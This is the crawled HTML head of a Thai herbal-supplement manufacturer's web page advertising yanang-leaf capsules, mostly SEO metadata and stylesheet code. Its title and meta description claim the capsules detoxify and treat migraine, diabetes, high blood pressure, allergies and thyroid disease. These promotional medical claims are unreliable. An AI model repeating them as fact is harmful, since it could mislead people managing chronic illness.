

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herbthai.manowvan.com/2590
body_size: 33498
content:
<!DOCTYPE html>
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="th">
<!--<![endif]-->
<head>

	        
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

    	    
	    	
	    
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://herbthai.manowvan.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>สมุนไพรใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน</title>
	<meta name="description" content="ใบย่านางชนิดแคปซูล โรคความดัน โรคเบาหวาน ภูมิแพ้ ดีท๊อกซ์ ลดไขมันในเลือด รักษาไมเกรน ไทรอยด์ ใบย่านางช่วยได้ อยากลดความดันหรือลดน้ำตาลในเลือดคุณต้องกิน โดยเฉพาะ" />
	<link rel="canonical" href="https://herbthai.manowvan.com/2590" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สมุนไพรใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน" />
	<meta property="og:description" content="ใบย่านางชนิดแคปซูล โรคความดัน โรคเบาหวาน ภูมิแพ้ ดีท๊อกซ์ ลดไขมันในเลือด รักษาไมเกรน ไทรอยด์ ใบย่านางช่วยได้ อยากลดความดันหรือลดน้ำตาลในเลือดคุณต้องกิน โดยเฉพาะ" />
	<meta property="og:url" content="https://herbthai.manowvan.com/2590" />
	<meta property="og:site_name" content="รับผลิตสมุนไพร ยาและอาหารเสริม" />
	<meta property="article:published_time" content="2013-08-10T10:07:04+00:00" />
	<meta property="article:modified_time" content="2020-12-29T06:11:55+00:00" />
	<meta property="og:image" content="https://i0.wp.com/herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg?fit=320%2C257&ssl=1" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="257" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ya2512" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ya2512" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://herbthai.manowvan.com/2590#article","isPartOf":{"@id":"https://herbthai.manowvan.com/2590"},"author":{"name":"ya2512","@id":"https://herbthai.manowvan.com/#/schema/person/dd0a97d3b030507723cc274dbf083dd7"},"headline":"ใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน","datePublished":"2013-08-10T10:07:04+00:00","dateModified":"2020-12-29T06:11:55+00:00","mainEntityOfPage":{"@id":"https://herbthai.manowvan.com/2590"},"wordCount":16,"commentCount":0,"image":{"@id":"https://herbthai.manowvan.com/2590#primaryimage"},"thumbnailUrl":"https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg","keywords":["โรงงานรับผลิตยาสมุนไพร-อาหารเสริม \"เงินทุนหลักหมื่น\"ผลิตได้"],"articleSection":["สมุนไพรล้างพิษ ดีท็อกซ์ ตรีผลา , รางจืด","สมุนไพรเชียงดาว"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://herbthai.manowvan.com/2590#respond"]}]},{"@type":"WebPage","@id":"https://herbthai.manowvan.com/2590","url":"https://herbthai.manowvan.com/2590","name":"สมุนไพรใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน","isPartOf":{"@id":"https://herbthai.manowvan.com/#website"},"primaryImageOfPage":{"@id":"https://herbthai.manowvan.com/2590#primaryimage"},"image":{"@id":"https://herbthai.manowvan.com/2590#primaryimage"},"thumbnailUrl":"https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg","datePublished":"2013-08-10T10:07:04+00:00","dateModified":"2020-12-29T06:11:55+00:00","author":{"@id":"https://herbthai.manowvan.com/#/schema/person/dd0a97d3b030507723cc274dbf083dd7"},"description":"ใบย่านางชนิดแคปซูล โรคความดัน โรคเบาหวาน ภูมิแพ้ ดีท๊อกซ์ ลดไขมันในเลือด รักษาไมเกรน ไทรอยด์ ใบย่านางช่วยได้ อยากลดความดันหรือลดน้ำตาลในเลือดคุณต้องกิน โดยเฉพาะ","breadcrumb":{"@id":"https://herbthai.manowvan.com/2590#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://herbthai.manowvan.com/2590"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://herbthai.manowvan.com/2590#primaryimage","url":"https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg","contentUrl":"https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg","width":320,"height":257},{"@type":"BreadcrumbList","@id":"https://herbthai.manowvan.com/2590#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"หน้าหลัก","item":"https://herbthai.manowvan.com/"},{"@type":"ListItem","position":2,"name":"สมุนไพรเชียงดาว","item":"https://herbthai.manowvan.com/category/%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3%e0%b9%81%e0%b8%84"},{"@type":"ListItem","position":3,"name":"ใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน"}]},{"@type":"WebSite","@id":"https://herbthai.manowvan.com/#website","url":"https://herbthai.manowvan.com/","name":"รับผลิตสมุนไพร ยาและอาหารเสริม","description":"โรงงานสมุนไพรที่ดีเยี่ยมมาตรฐานGMP รับผลิตสมุนไพร ยาและอาหารเสริม รวมทั้งขายสมุนไพรราคาส่ง เช่น กวาวเครือขาว กวาวเครือแดง ถั่งเช่า เห็ดหลินจือแดงและกระชายดำ ฯลฯ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://herbthai.manowvan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://herbthai.manowvan.com/#/schema/person/dd0a97d3b030507723cc274dbf083dd7","name":"ya2512","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://herbthai.manowvan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebfbab3007c7724e69c9355b5fda68b838df0921aa810c77e8114e8e0e841802?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebfbab3007c7724e69c9355b5fda68b838df0921aa810c77e8114e8e0e841802?s=96&r=g","caption":"ya2512"},"url":"https://herbthai.manowvan.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="รับผลิตสมุนไพร ยาและอาหารเสริม &raquo; ฟีด" href="https://herbthai.manowvan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="รับผลิตสมุนไพร ยาและอาหารเสริม &raquo; ฟีดความเห็น" href="https://herbthai.manowvan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="รับผลิตสมุนไพร ยาและอาหารเสริม &raquo; ใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน ฟีดความเห็น" href="https://herbthai.manowvan.com/2590/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://herbthai.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbthai.manowvan.com%2F2590" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://herbthai.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbthai.manowvan.com%2F2590&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://herbthai.manowvan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://herbthai.manowvan.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://herbthai.manowvan.com/wp-includes/blocks/image/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://herbthai.manowvan.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://herbthai.manowvan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nxrmenu.css-css' href='https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/css/nxrmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nxrmenu-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://herbthai.manowvan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
